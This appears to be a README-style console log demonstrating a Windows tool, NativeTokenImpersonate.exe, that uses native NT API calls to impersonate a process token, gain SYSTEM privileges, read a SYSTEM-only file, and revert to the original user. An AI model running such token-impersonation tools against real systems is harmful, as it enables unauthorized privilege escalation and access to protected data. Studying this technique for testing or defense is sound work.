 c:\temp>NativeTokenImpersonate.exe -pid 992 -thread
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtAdjustPrivilegesToken   OK
[LOG] NtOpenProcessToken        OK
[LOG] NtQuerySystemInformation  OK
[LOG] NtOpenThread              OK
[LOG] NtSetInformationThread    OK
[LOG] NtOpenThreadTokenEx       OK
[LOG] NtQueryInformationToken   OK
[LOG] Running as user with SID S-1-5-18
c:\temp>type system_secret.txt
Only readable by SYSTEM
c:\temp>whoami
ERROR: Access is denied.
ERROR: Access is denied.
c:\temp>NativeTokenImpersonate.exe -rev2self
[LOG] NtQuerySystemInformation  OK
[LOG] NtOpenThread              OK
c:\temp>whoami
desktop-0n6g696\ricardo